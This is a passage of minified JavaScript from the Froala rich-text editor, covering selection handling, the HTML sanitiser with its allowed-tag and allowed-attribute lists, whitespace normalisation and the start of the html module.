v=t.textContent.length;t.textContent=t.textContent+u.textContent,a(u).remove(),b.spaces.normalize(t),j.setStart(t,v),j.setEnd(t,v),o=!0}else!t&&u&&u.nodeType==Node.TEXT_NODE?(a(i).remove(),a(k).remove(),b.spaces.normalize(u),l=a(b.doc.createTextNode("\u200b")),a(u).before(l),j.setStart(u,0),j.setEnd(u,0),o=!0):!u&&t&&t.nodeType==Node.TEXT_NODE&&(a(i).remove(),a(k).remove(),b.spaces.normalize(t),l=a(b.doc.createTextNode("\u200b")),a(t).after(l),j.setStart(t,t.textContent.length),j.setEnd(t,t.textContent.length),o=!0)}if(!o){var w,x;(b.browser.chrome||b.browser.edge)&&i.nextSibling==k?(w=m(k,j,!0)||j.setStartAfter(k),x=m(i,j,!1)||j.setEndBefore(i)):(i.previousSibling==k&&(i=k,k=i.nextSibling),k.nextSibling&&"BR"===k.nextSibling.tagName||!k.nextSibling&&b.node.isBlock(i.previousSibling)||i.previousSibling&&"BR"==i.previousSibling.tagName||(i.style.display="inline",k.style.display="inline",l=a(b.doc.createTextNode("\u200b"))),w=m(i,j,!0)||a(i).before(l)&&j.setStartBefore(i),x=m(k,j,!1)||a(k).after(l)&&j.setEndAfter(k)),"function"==typeof w&&w(),"function"==typeof x&&x()}}catch(y){}}l&&l.remove();try{g.addRange(j)}catch(y){}}b.markers.remove()}function m(c,d,e){var f,g=c.previousSibling,h=c.nextSibling;return g&&h&&g.nodeType==Node.TEXT_NODE&&h.nodeType==Node.TEXT_NODE?(f=g.textContent.length,e?(h.textContent=g.textContent+h.textContent,a(g).remove(),a(c).remove(),b.spaces.normalize(h),function(){d.setStart(h,f)}):(g.textContent=g.textContent+h.textContent,a(h).remove(),a(c).remove(),b.spaces.normalize(g),function(){d.setEnd(g,f)})):g&&!h&&g.nodeType==Node.TEXT_NODE?(f=g.textContent.length,e?(b.spaces.normalize(g),function(){d.setStart(g,f)}):(b.spaces.normalize(g),function(){d.setEnd(g,f)})):!(!h||g||h.nodeType!=Node.TEXT_NODE)&&(e?(b.spaces.normalize(h),function(){d.setStart(h,0)}):(b.spaces.normalize(h),function(){d.setEnd(h,0)}))}function n(){return!0}function o(){for(var a=e(),b=0;b<a.length;b++)if(!a[b].collapsed)return!1;return!0}function p(a){var c,d,e=!1,f=!1;if(b.win.getSelection){var g=b.win.getSelection();g.rangeCount&&(c=g.getRangeAt(0),d=c.cloneRange(),d.selectNodeContents(a),d.setEnd(c.startContainer,c.startOffset),e=""===d.toString(),d.selectNodeContents(a),d.setStart(c.endContainer,c.endOffset),f=""===d.toString())}else b.doc.selection&&"Control"!=b.doc.selection.type&&(c=b.doc.selection.createRange(),d=c.duplicate(),d.moveToElementText(a),d.setEndPoint("EndToStart",c),e=""===d.text,d.moveToElementText(a),d.setEndPoint("StartToEnd",c),f=""===d.text);return{atStart:e,atEnd:f}}function q(){if(o())return!1;b.$el.find("td, th, img, br:not(:last)").prepend('<span class="fr-mk">'+a.FE.INVISIBLE_SPACE+"</span>");var c=!1,d=p(b.el);return d.atStart&&d.atEnd&&(c=!0),b.$el.find(".fr-mk").remove(),c}function r(c,d){void 0===d&&(d=!0);var e=a(c).html();e&&e.replace(/\u200b/g,"").length!=e.length&&a(c).html(e.replace(/\u200b/g,""));for(var f=b.node.contents(c),g=0;g<f.length;g++)f[g].nodeType!=Node.ELEMENT_NODE?a(f[g]).remove():(r(f[g],0===g),0===g&&(d=!1));c.nodeType==Node.TEXT_NODE?a(c).replaceWith('<span data-first="true" data-text="true"></span>'):d&&a(c).attr("data-first",!0)}function s(){return 0===a(this).find("fr-inner").length}function t(c,d){var e=b.node.contents(c.get(0));["TD","TH"].indexOf(c.get(0).tagName)>=0&&1==c.find(".fr-marker").length&&b.node.hasClass(e[0],"fr-marker")&&c.attr("data-del-cell",!0);for(var f=0;f<e.length;f++){var g=e[f];b.node.hasClass(g,"fr-marker")?d=(d+1)%2:d?a(g).find(".fr-marker").length>0?d=t(a(g),d):["TD","TH"].indexOf(g.tagName)<0&&!b.node.hasClass(g,"fr-inner")?!b.opts.keepFormatOnDelete||b.$el.find("[data-first]").length>0?a(g).remove():r(g):b.node.hasClass(g,"fr-inner")?0===a(g).find(".fr-inner").length?a(g).html("<br>"):a(g).find(".fr-inner").filter(s).html("<br>"):(a(g).empty(),a(g).attr("data-del-cell",!0)):a(g).find(".fr-marker").length>0&&(d=t(a(g),d))}return d}function u(){try{if(!b.$wp)return!1;for(var a=e(0),c=a.commonAncestorContainer;c&&!b.node.isElement(c);)c=c.parentNode;return!!b.node.isElement(c)}catch(d){return!1}}function v(){if(o())return!0;var c;k();var d=function(b){for(var c=b.previousSibling;c&&c.nodeType==Node.TEXT_NODE&&0===c.textContent.length;){var d=c;c=c.previousSibling,a(d).remove()}return c},e=function(b){for(var c=b.nextSibling;c&&c.nodeType==Node.TEXT_NODE&&0===c.textContent.length;){var d=c;c=c.nextSibling,a(d).remove()}return c},f=b.$el.find('.fr-marker[data-type="true"]');for(c=0;c<f.length;c++)for(var g=f[c];!d(g)&&!b.node.isBlock(g.parentNode)&&!b.$el.is(g.parentNode);)a(g.parentNode).before(g);var h=b.$el.find('.fr-marker[data-type="false"]');for(c=0;c<h.length;c++){for(var i=h[c];!e(i)&&!b.node.isBlock(i.parentNode)&&!b.$el.is(i.parentNode);)a(i.parentNode).after(i);i.parentNode&&b.node.isBlock(i.parentNode)&&b.node.isEmpty(i.parentNode)&&!b.$el.is(i.parentNode)&&b.opts.keepFormatOnDelete&&a(i.parentNode).after(i)}if(n()){t(b.$el,0);var j=b.$el.find('[data-first="true"]');if(j.length)b.$el.find(".fr-marker").remove(),j.append(a.FE.INVISIBLE_SPACE+a.FE.MARKERS).removeAttr("data-first"),j.attr("data-text")&&j.replaceWith(j.html());else for(b.$el.find("table").filter(function(){return a(this).find("[data-del-cell]").length>0&&a(this).find("[data-del-cell]").length==a(this).find("td, th").length}).remove(),b.$el.find("[data-del-cell]").removeAttr("data-del-cell"),f=b.$el.find('.fr-marker[data-type="true"]'),c=0;c<f.length;c++){var m=f[c],p=m.nextSibling,q=b.$el.find('.fr-marker[data-type="false"][data-id="'+a(m).data("id")+'"]').get(0);if(q){if(m&&(!p||p!=q)){var r=b.node.blockParent(m),s=b.node.blockParent(q),u=!1,v=!1;if(r&&["UL","OL"].indexOf(r.tagName)>=0&&(r=null,u=!0),s&&["UL","OL"].indexOf(s.tagName)>=0&&(s=null,v=!0),a(m).after(q),r!=s)if(null!=r||u)if(null!=s||v||0!==a(r).parentsUntil(b.$el,"table").length)r&&s&&0===a(r).parentsUntil(b.$el,"table").length&&0===a(s).parentsUntil(b.$el,"table").length&&(a(r).append(a(s).html()),a(s).remove());else{for(p=r;!p.nextSibling&&p.parentNode!=b.el;)p=p.parentNode;for(p=p.nextSibling;p&&"BR"!=p.tagName;){var w=p.nextSibling;a(r).append(p),p=w}p&&"BR"==p.tagName&&a(p).remove()}else{var x=b.node.deepestParent(m);x?(a(x).after(a(s).html()),a(s).remove()):0===a(s).parentsUntil(b.$el,"table").length&&(a(m).next().after(a(s).html()),a(s).remove())}}}else q=a(m).clone().attr("data-type",!1),a(m).after(q)}}b.opts.keepFormatOnDelete||b.html.fillEmptyBlocks(),b.html.cleanEmptyTags(!0),b.clean.lists(),b.spaces.normalize();var y=b.$el.find(".fr-marker:last").get(0),z=b.$el.find(".fr-marker:first").get(0);void 0!==y&&void 0!==z&&!y.nextSibling&&z.previousSibling&&"BR"==z.previousSibling.tagName&&b.node.isElement(y.parentNode)&&b.node.isElement(z.parentNode)&&b.$el.append("<br>"),l()}function w(c,d){if(!c||c.getElementsByClassName("fr-marker").length>0)return!1;for(var e=c.firstChild;e&&(b.node.isBlock(e)||d&&!b.node.isVoid(e)&&e.nodeType==Node.ELEMENT_NODE);)c=e,e=e.firstChild;c.innerHTML=a.FE.MARKERS+c.innerHTML}function x(c,d){if(!c||c.getElementsByClassName("fr-marker").length>0)return!1;for(var e=c.lastChild;e&&(b.node.isBlock(e)||d&&!b.node.isVoid(e)&&e.nodeType==Node.ELEMENT_NODE);)c=e,e=e.lastChild;c.innerHTML=c.innerHTML+a.FE.MARKERS}function y(c,d){void 0===d&&(d=!0);for(var e=c.previousSibling;e&&e.nodeType==Node.TEXT_NODE&&0===e.textContent.length;)e=e.previousSibling;return e?(b.node.isBlock(e)?x(e):"BR"==e.tagName?a(e).before(a.FE.MARKERS):a(e).after(a.FE.MARKERS),!0):!!d&&(b.node.isBlock(c)?w(c):a(c).before(a.FE.MARKERS),!0)}function z(c,d){void 0===d&&(d=!0);for(var e=c.nextSibling;e&&e.nodeType==Node.TEXT_NODE&&0===e.textContent.length;)e=e.nextSibling;return e?(b.node.isBlock(e)?w(e):a(e).before(a.FE.MARKERS),!0):!!d&&(b.node.isBlock(c)?x(c):a(c).after(a.FE.MARKERS),!0)}return{text:c,get:d,ranges:e,clear:f,element:g,endElement:h,save:k,restore:l,isCollapsed:o,isFull:q,inEditor:u,remove:v,blocks:j,info:p,setAtEnd:x,setAtStart:w,setBefore:y,setAfter:z,rangeElement:i}},a.extend(a.FE.DEFAULTS,{htmlAllowedTags:["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","blockquote","br","button","canvas","caption","cite","code","col","colgroup","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meter","nav","noscript","object","ol","optgroup","option","output","p","param","pre","progress","queue","rp","rt","ruby","s","samp","script","style","section","select","small","source","span","strike","strong","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","track","u","ul","var","video","wbr"],htmlRemoveTags:["script","style"],htmlAllowedAttrs:["accept","accept-charset","accesskey","action","align","allowfullscreen","allowtransparency","alt","async","autocomplete","autofocus","autoplay","autosave","background","bgcolor","border","charset","cellpadding","cellspacing","checked","cite","class","color","cols","colspan","content","contenteditable","contextmenu","controls","coords","data","data-.*","datetime","default","defer","dir","dirname","disabled","download","draggable","dropzone","enctype","for","form","formaction","frameborder","headers","height","hidden","high","href","hreflang","http-equiv","icon","id","ismap","itemprop","keytype","kind","label","lang","language","list","loop","low","max","maxlength","media","method","min","mozallowfullscreen","multiple","name","novalidate","open","optimum","pattern","ping","placeholder","poster","preload","pubdate","radiogroup","readonly","rel","required","reversed","rows","rowspan","sandbox","scope","scoped","scrolling","seamless","selected","shape","size","sizes","span","src","srcdoc","srclang","srcset","start","step","summary","spellcheck","style","tabindex","target","title","type","translate","usemap","value","valign","webkitallowfullscreen","width","wrap"],htmlAllowedStyleProps:[".*"],htmlAllowComments:!0,htmlUntouched:!1,fullPage:!1}),a.FE.HTML5Map={B:"STRONG",I:"EM",STRIKE:"S"},a.FE.MODULES.clean=function(b){function c(a){if(a.nodeType==Node.ELEMENT_NODE&&a.getAttribute("class")&&a.getAttribute("class").indexOf("fr-marker")>=0)return!1;var d,e=b.node.contents(a),f=[];for(d=0;d<e.length;d++)e[d].nodeType!=Node.ELEMENT_NODE||b.node.isVoid(e[d])?e[d].nodeType==Node.TEXT_NODE&&(e[d].textContent=e[d].textContent.replace(/\u200b/g,"")):e[d].textContent.replace(/\u200b/g,"").length!=e[d].textContent.length&&c(e[d]);if(a.nodeType==Node.ELEMENT_NODE&&!b.node.isVoid(a)&&(a.normalize(),e=b.node.contents(a),f=a.querySelectorAll(".fr-marker"),e.length-f.length==0)){for(d=0;d<e.length;d++)if((e[d].getAttribute("class")||"").indexOf("fr-marker")<0)return!1;for(d=0;d<f.length;d++)a.parentNode.insertBefore(f[d].cloneNode(!0),a);return a.parentNode.removeChild(a),!1}}function d(a,c){if(a.nodeType==Node.COMMENT_NODE)return"\x3c!--"+a.nodeValue+"--\x3e";if(a.nodeType==Node.TEXT_NODE)return c?a.textContent.replace(/\&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;"):a.textContent.replace(/\&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\u00A0/g,"&nbsp;").replace(/\u0009/g,"");if(a.nodeType!=Node.ELEMENT_NODE)return a.outerHTML;if(a.nodeType==Node.ELEMENT_NODE&&["STYLE","SCRIPT","NOSCRIPT"].indexOf(a.tagName)>=0)return a.outerHTML;if(a.nodeType==Node.ELEMENT_NODE&&"svg"==a.tagName){var e=document.createElement("div"),f=a.cloneNode(!0);return e.appendChild(f),e.innerHTML}if("IFRAME"==a.tagName)return a.outerHTML.replace(/\&lt;/g,"<").replace(/\&gt;/g,">");var g=a.childNodes;if(0===g.length)return a.outerHTML;for(var h="",i=0;i<g.length;i++)"PRE"==a.tagName&&(c=!0),h+=d(g[i],c);return b.node.openTagString(a)+h+b.node.closeTagString(a)}function e(a){return L=[],a=a.replace(/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,function(a){return L.push(a),"[FROALA.EDITOR.SCRIPT "+(L.length-1)+"]"}),a=a.replace(/<noscript\b[^<]*(?:(?!<\/noscript>)<[^<]*)*<\/noscript>/gi,function(a){return L.push(a),"[FROALA.EDITOR.NOSCRIPT "+(L.length-1)+"]"}),a=a.replace(/<iframe\b[^<]*(?:(?!<\/iframe>)<[^<]*)*<\/iframe>/gi,function(a){return L.push(a),"[FROALA.EDITOR.IFRAME "+(L.length-1)+"]"}),a=a.replace(/<img((?:[\w\W]*?)) src="/g,'<img$1 data-fr-src="')}function f(a){return a=a.replace(/\[FROALA\.EDITOR\.SCRIPT ([\d]*)\]/gi,function(a,c){return b.opts.htmlRemoveTags.indexOf("script")>=0?"":L[parseInt(c,10)]}),a=a.replace(/\[FROALA\.EDITOR\.NOSCRIPT ([\d]*)\]/gi,function(a,c){return b.opts.htmlRemoveTags.indexOf("noscript")>=0?"":L[parseInt(c,10)].replace(/\&lt;/g,"<").replace(/\&gt;/g,">")}),a=a.replace(/\[FROALA\.EDITOR\.IFRAME ([\d]*)\]/gi,function(a,c){return b.opts.htmlRemoveTags.indexOf("iframe")>=0?"":L[parseInt(c,10)].replace(/\&lt;/g,"<").replace(/\&gt;/g,">")}),a=a.replace(/<img((?:[\w\W]*?)) data-fr-src="/g,'<img$1 src="')}function g(a){var b=a.replace(/;;/gi,";");return b=b.replace(/^;/gi,""),";"!=b.charAt(b.length)&&(b+=";"),b}function h(a){var c;for(c in a)if(a.hasOwnProperty(c)){var d=c.match(J),e=null;"style"==c&&b.opts.htmlAllowedStyleProps.length&&(e=a[c].match(K)),d&&e?a[c]=g(e.join(";")):d&&("style"!=c||e)||delete a[c]}for(var f="",h=Object.keys(a).sort(),i=0;i<h.length;i++)c=h[i],a[c].indexOf('"')<0?f+=" "+c+'="'+a[c]+'"':f+=" "+c+"='"+a[c]+"'";return f}function i(a,c,d){if(b.opts.fullPage){var e=b.html.extractDoctype(d),f=h(b.html.extractNodeAttrs(d,"html"));c=null==c?b.html.extractNode(d,"head")||"<title></title>":c;return e+"<html"+f+"><head"+h(b.html.extractNodeAttrs(d,"head"))+">"+c+"</head><body"+h(b.html.extractNodeAttrs(d,"body"))+">"+a+"</body></html>"}return a}function j(c,e){var f,g=a("<div>"+c+"</div>"),h="";if(g){var i=b.node.contents(g.get(0));for(f=0;f<i.length;f++)e(i[f]);for(i=b.node.contents(g.get(0)),f=0;f<i.length;f++)h+=d(i[f])}return h}function k(a,c,d){a=e(a);var g=a,h=null;return b.opts.fullPage&&(g=b.html.extractNode(a,"body")||(a.indexOf("<body")>=0?"":a),d&&(h=b.html.extractNode(a,"head")||"")),g=j(g,c),h&&(h=j(h,c)),f(i(g,h,a))}function l(a){return a.replace(/\u200b/g,"").length==a.length?a:b.clean.exec(a,c)}function m(){var c=b.el.querySelectorAll(Object.keys(a.FE.HTML5Map).join(","));if(c.length){var d=!1;b.el.querySelector(".fr-marker")||(b.selection.save(),d=!0);for(var e=0;e<c.length;e++)""===b.node.attributes(c[e])&&a(c[e]).replaceWith("<"+a.FE.HTML5Map[c[e].tagName]+">"+c[e].innerHTML+"</"+a.FE.HTML5Map[c[e].tagName]+">");d&&b.selection.restore()}}function n(a){var c=b.doc.createElement("DIV");return c.innerText=a,c.textContent}function o(c){if("SPAN"==c.tagName&&(c.getAttribute("class")||"").indexOf("fr-marker")>=0)return!1;if("PRE"==c.tagName&&q(c),c.nodeType==Node.ELEMENT_NODE&&(c.getAttribute("data-fr-src")&&0!==c.getAttribute("data-fr-src").indexOf("blob:")&&c.setAttribute("data-fr-src",b.helpers.sanitizeURL(n(c.getAttribute("data-fr-src")))),c.getAttribute("href")&&c.setAttribute("href",b.helpers.sanitizeURL(n(c.getAttribute("href")))),c.getAttribute("src")&&c.setAttribute("src",b.helpers.sanitizeURL(n(c.getAttribute("src")))),["TABLE","TBODY","TFOOT","TR"].indexOf(c.tagName)>=0&&(c.innerHTML=c.innerHTML.trim())),!b.opts.pasteAllowLocalImages&&c.nodeType==Node.ELEMENT_NODE&&"IMG"==c.tagName&&c.getAttribute("data-fr-src")&&0===c.getAttribute("data-fr-src").indexOf("file://"))return c.parentNode.removeChild(c),!1;if(c.nodeType==Node.ELEMENT_NODE&&a.FE.HTML5Map[c.tagName]&&""===b.node.attributes(c)){var d=a.FE.HTML5Map[c.tagName],e="<"+d+">"+c.innerHTML+"</"+d+">";c.insertAdjacentHTML("beforebegin",e),c=c.previousSibling,c.parentNode.removeChild(c.nextSibling)}if(b.opts.htmlAllowComments||c.nodeType!=Node.COMMENT_NODE)if(c.tagName&&c.tagName.match(I))c.parentNode.removeChild(c);else if(c.tagName&&!c.tagName.match(H))"svg"===c.tagName?c.parentNode.removeChild(c):b.browser.safari&&"path"==c.tagName&&c.parentNode&&"svg"==c.parentNode.tagName||(c.outerHTML=c.innerHTML);else{var f=c.attributes;if(f)for(var h=f.length-1;h>=0;h--){var i=f[h],j=i.nodeName.match(J),k=null;"style"==i.nodeName&&b.opts.htmlAllowedStyleProps.length&&(k=i.value.match(K)),j&&k?i.value=g(k.join(";")):j&&("style"!=i.nodeName||k)||c.removeAttribute(i.nodeName)}}else 0!==c.data.indexOf("[FROALA.EDITOR")&&c.parentNode.removeChild(c)}function p(a){for(var c=b.node.contents(a),d=0;d<c.length;d++)c[d].nodeType!=Node.TEXT_NODE&&p(c[d]);o(a)}function q(a){var b=a.innerHTML;b.indexOf("\n")>=0&&(a.innerHTML=b.replace(/\n/g,"<br>"))}function r(c,d,e,f){void 0===d&&(d=[]),void 0===e&&(e=[]),void 0===f&&(f=!1),c=c.replace(/<br> */g,"<br>");var g,h=a.merge([],b.opts.htmlAllowedTags);for(g=0;g<d.length;g++)h.indexOf(d[g])>=0&&h.splice(h.indexOf(d[g]),1);var i=a.merge([],b.opts.htmlAllowedAttrs);for(g=0;g<e.length;g++)i.indexOf(e[g])>=0&&i.splice(i.indexOf(e[g]),1);return i.push("data-fr-.*"),i.push("fr-.*"),H=new RegExp("^"+h.join("$|^")+"$","gi"),J=new RegExp("^"+i.join("$|^")+"$","gi"),I=new RegExp("^"+b.opts.htmlRemoveTags.join("$|^")+"$","gi"),K=b.opts.htmlAllowedStyleProps.length?new RegExp("((^|;|\\s)"+b.opts.htmlAllowedStyleProps.join(":.+?(?=;|$))|((^|;|\\s)")+":.+?(?=(;)|$))","gi"):null,c=k(c,p,!0)}function s(){for(var c=b.el.querySelectorAll("blockquote + blockquote"),d=0;d<c.length;d++){var e=c[d];b.node.attributes(e)==b.node.attributes(e.previousSibling)&&(a(e).prev().append(a(e).html()),a(e).remove())}}function t(){for(var a=b.el.querySelectorAll("tr"),c=0;c<a.length;c++){for(var d=a[c].children,e=!0,f=0;f<d.length;f++)if("TH"!=d[f].tagName){e=!1;break}if(!1!==e&&0!==d.length){for(var g=a[c];g&&"TABLE"!=g.tagName&&"THEAD"!=g.tagName;)g=g.parentNode;var h=g;"THEAD"!=h.tagName&&(h=b.doc.createElement("THEAD"),g.insertBefore(h,g.firstChild)),h.appendChild(a[c])}}}function u(){var c=b.html.defaultTag();if(c)for(var d=b.el.querySelectorAll("td > "+c+", th > "+c),e=0;e<d.length;e++)""===b.node.attributes(d[e])&&a(d[e]).replaceWith(d[e].innerHTML+"<br>")}function v(){t(),u()}function w(){var a=[],c=function(a){return!b.node.isList(a.parentNode)};do{if(a.length){var d=a[0],e=b.doc.createElement("ul");d.parentNode.insertBefore(e,d);do{var f=d;d=d.nextSibling,e.appendChild(f)}while(d&&"LI"==d.tagName)}a=[];for(var g=b.el.querySelectorAll("li"),h=0;h<g.length;h++)c(g[h])&&a.push(g[h])}while(a.length>0)}function x(){for(var a=b.el.querySelectorAll("ol + ol, ul + ul"),c=0;c<a.length;c++){var d=a[c];if(b.node.isList(d.previousSibling)&&b.node.openTagString(d)==b.node.openTagString(d.previousSibling)){for(var e=b.node.contents(d),f=0;f<e.length;f++)d.previousSibling.appendChild(e[f]);d.parentNode.removeChild(d)}}}function y(){var a,c,d=function(a){a.querySelector("LI")||(c=!0,a.parentNode.removeChild(a))};do{c=!1;var e=b.el.querySelectorAll("li:empty");for(a=0;a<e.length;a++)e[a].parentNode.removeChild(e[a]);var f=b.el.querySelectorAll("ul, ol");for(a=0;a<f.length;a++)d(f[a])}while(!0===c)}function z(){for(var c=b.el.querySelectorAll("ul > ul, ol > ol, ul > ol, ol > ul"),d=0;d<c.length;d++){var e=c[d],f=e.previousSibling;f&&("LI"==f.tagName?f.appendChild(e):a(e).wrap("<li></li>"))}}function A(){for(var c=b.el.querySelectorAll("li > ul, li > ol"),d=0;d<c.length;d++){var e=c[d];if(e.nextSibling){var f=e.nextSibling,g=a("<li>");a(e.parentNode).after(g);do{var h=f;f=f.nextSibling,g.append(h)}while(f)}}}function B(){for(var c=b.el.querySelectorAll("li > ul, li > ol"),d=0;d<c.length;d++){var e=c[d];if(b.node.isFirstSibling(e))a(e).before("<br/>");else if(e.previousSibling&&"BR"==e.previousSibling.tagName){for(var f=e.previousSibling.previousSibling;f&&b.node.hasClass(f,"fr-marker");)f=f.previousSibling;f&&"BR"!=f.tagName&&a(e.previousSibling).remove()}}}function C(){for(var c=b.el.querySelectorAll("li:empty"),d=0;d<c.length;d++)a(c[d]).remove()}function D(){for(var c=b.el.querySelectorAll("ul, ol"),d=0;d<c.length;d++)for(var e=b.node.contents(c[d]),f=null,g=e.length-1;g>=0;g--)"LI"!=e[g].tagName?(f||(f=a("<li>"),f.insertBefore(e[g])),f.prepend(e[g])):f=null}function E(){if(b.html.defaultTag())for(var c=b.el.querySelectorAll("li > "+b.html.defaultTag()),d=c.length-1;d>=0;d--){var e=c[d];e.previousSibling&&!b.node.isEmpty(e)&&a("<br>").insertAfter(e.previousSibling),e.outerHTML=e.innerHTML}}function F(){w(),x(),D(),y(),z(),A(),B(),C(),E()}function G(){b.opts.fullPage&&a.merge(b.opts.htmlAllowedTags,["head","title","style","link","base","body","html","meta"])}var H,I,J,K,L=[];return{_init:G,html:r,toHTML5:m,tables:v,lists:F,quotes:s,invisibleSpaces:l,exec:k}},a.FE.MODULES.spaces=function(b){function c(c,d){return;var e=c.previousSibling,f=c.nextSibling,g=c.textContent,h=c.parentNode;if(!b.html.isPreformatted(h)){d&&(g=g.replace(/[\f\n\r\t\v ]{2,}/g," "),f&&"BR"!==f.tagName&&!b.node.isBlock(f)||!b.node.isBlock(h)&&!b.node.isLink(h)||(g=g.replace(/[\f\n\r\t\v ]{1,}$/g,"")),e&&"BR"!==e.tagName&&!b.node.isBlock(e)||!b.node.isBlock(h)&&!b.node.isLink(h)||(g=g.replace(/^[\f\n\r\t\v ]{1,}/g,""))," "===g&&(e&&e.nodeType!=Node.TEXT_NODE||f&&f.nodeType!=Node.TEXT_NODE)&&(g="")),g=g.replace(new RegExp(a.FE.UNICODE_NBSP,"g")," ");for(var i="",j=0;j<g.length;j++)32!=g.charCodeAt(j)||0!==j&&32!=i.charCodeAt(j-1)?i+=g[j]:i+=a.FE.UNICODE_NBSP;(!f&&b.node.isBlock(c.parentNode)||f&&b.node.isBlock(f)||f&&f.nodeType==Node.ELEMENT_NODE&&b.win.getComputedStyle(f)&&"block"==b.win.getComputedStyle(f).display)&&(i=i.replace(/ $/,a.FE.UNICODE_NBSP)),!e||b.node.isVoid(e)||b.node.isBlock(e)||(i=i.replace(/^\u00A0([^ $])/," $1"),1!==i.length||160!==i.charCodeAt(0)||!f||b.node.isVoid(f)||b.node.isBlock(f)||(i=" ")),i=i.replace(/([^ \u00A0])\u00A0([^ \u00A0])/g,"$1 $2"),c.textContent!=i&&(c.textContent=i)}}function d(a,d){if(void 0!==a&&a||(a=b.el),void 0===d&&(d=!1),!a.getAttribute||"false"!=a.getAttribute("contenteditable"))if(a.nodeType==Node.TEXT_NODE)c(a,d);else if(a.nodeType==Node.ELEMENT_NODE)for(var e=b.doc.createTreeWalker(a,NodeFilter.SHOW_TEXT,b.node.filter(function(a){for(var c=a.parentNode;c&&c!==b.el;){if("STYLE"==c.tagName||"IFRAME"==c.tagName)return!1;if("PRE"===c.tagName)return!1;c=c.parentNode}return null!=a.textContent.match(/([ \u00A0\f\n\r\t\v]{2,})|(^[ \u00A0\f\n\r\t\v]{1,})|([ \u00A0\f\n\r\t\v]{1,}$)/g)&&!b.node.hasClass(a.parentNode,"fr-marker")}),!1);e.nextNode();)c(e.currentNode,d)}function e(){for(var a=[],c=b.el.querySelectorAll(".fr-marker"),e=0;e<c.length;e++){var f=null,g=b.node.blockParent(c[e]);f=g||c[e];for(var h=f.nextSibling,i=f.previousSibling;h&&"BR"==h.tagName;)h=h.nextSibling;for(;i&&"BR"==i.tagName;)i=i.previousSibling;f&&a.indexOf(f)<0&&a.push(f),i&&a.indexOf(i)<0&&a.push(i),h&&a.indexOf(h)<0&&a.push(h)}for(var j=0;j<a.length;j++)d(a[j])}return{normalize:d,normalizeAroundCursor:e}},a.FE.UNICODE_NBSP=String.fromCharCode(160),a.FE.VOID_ELEMENTS=["area","base","br","col","embed","hr","img","input","keygen","link","menuitem","meta","param","source","track","wbr"],a.FE.BLOCK_TAGS=["address","article","aside","audio","blockquote","canvas","dd","div","dl","dt","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","li","main","nav","noscript","ol","output","p","pre","section","table","tbody","td","tfoot","th","thead","tr","ul","video"],a.extend(a.FE.DEFAULTS,{htmlAllowedEmptyTags:["textarea","a","iframe","object","video","style","script",".fa",".fr-emoticon"],htmlDoNotWrapTags:["script","style"],htmlSimpleAmpersand:!1,htmlIgnoreCSSProperties:[],htmlExecuteScripts:!0}),a.FE.MODULES.html=function(b){function c(){return b.opts.enter==a.FE.ENTER_P?"p":b.opts.enter==a.FE.ENTER_DIV?"div":b.opts.enter==a.FE.ENTER_BR?null:void 0}function d(a,c){return!(!a||a===b.el)&&(c?-1!=["PRE","SCRIPT","STYLE"].indexOf(a.tagName)||d(a.parentNode,c):-1!=["PRE","SCRIPT","STYLE"].indexOf(a.tagName))}function e(c){var d,e=[],f=[];if(c){var h=b.el.querySelectorAll(".fr-marker");for(d=0;d<h.length;d++){var i=b.node.blockParent(h[d])||h[d];if(i){var j=i.nextSibling,k=i.previousSibling;i&&f.indexOf(i)<0&&b.node.isBlock(i)&&f.push(i),k&&b.node.isBlock(k)&&f.indexOf(k)<0&&f.push(k),j&&b.node.isBlock(j)&&f.indexOf(j)<0&&f.push(j)}}}else f=b.el.querySelectorAll(g());var l=g();for(l+=","+a.FE.VOID_ELEMENTS.join(","),l+=","+b.opts.htmlAllowedEmptyTags.join(":not(.fr-marker),")+":not(.fr-marker)",d=f.length-1;d>=0;d--)if(!(f[d].textContent&&f[d].textContent.replace(/\u200B|\n/g,"").length>0||f[d].querySelectorAll(l).length>0)){for(var m=b.node.contents(f[d]),n=!1,o=0;o<m.length;o++)if(m[o].nodeType!=Node.COMMENT_NODE&&m[o].textContent&&m[o].textContent.replace(/\u200B|\n/g,"").length>0){n=!0;break}n||e.push(f[d])}return e}function f(){return a.FE.BLOCK_TAGS.join(":empty, ")+":empty"}function g(){return a.FE.BLOCK_TAGS.join(", ")}function h(c){var d=a.merge([],a.FE.VOID_ELEMENTS);d=a.merge(d,b.opts.htmlAllowedEmptyTags),void 0===c&&(d=a.merge(d,a.FE.BLOCK_TAGS));var e,f;e=b.el.querySelectorAll("*:empty:not("+d.join("):not(")+"):not(.fr-marker)");do{f=!1;for(var g=0;g<e.length;g++)0!==e[g].attributes.length&&void 0===e[g].getAttribute("href")||(e[g].parentNode.removeChild(e[g]),f=!0);e=b.el.querySelectorAll("*:empty:not("+d.join("):not(")+"):not(.fr-marker)")}while(e.length&&f)}function i(a,d){var e=c();if(d&&(e="div"),e){for(var f=b.doc.createDocumentFragment(),g=null,h=!1,i=a.firstChild;i;){var j=i.nextSibling;if(i.nodeType==Node.ELEMENT_NODE&&(b.node.isBlock(i)||b.opts.htmlDoNotWrapTags.indexOf(i.tagName.toLowerCase())>=0&&!b.node.hasClass(i,"fr-marker")))g=null,f.appendChild(i);else if(i.nodeType!=Node.ELEMENT_NODE&&i.nodeType!=Node.TEXT_NODE)g=null,f.appendChild(i);else if("BR"==i.tagName)null==g?(g=b.doc.createElement(e),d&&g.setAttribute("class","fr-temp-div"),g.setAttribute("data-empty",!0),g.appendChild(i),f.appendChild(g)):!1===h&&(g.appendChild(b.doc.createElement("br")),d&&g.setAttribute("class","fr-temp-div"),g.setAttribute("data-empty",!0)),g=null;else{var k=i.textContent;i.nodeType==Node.TEXT_NODE&&0===k.replace(/\n/g,"").replace(/(^ *)|( 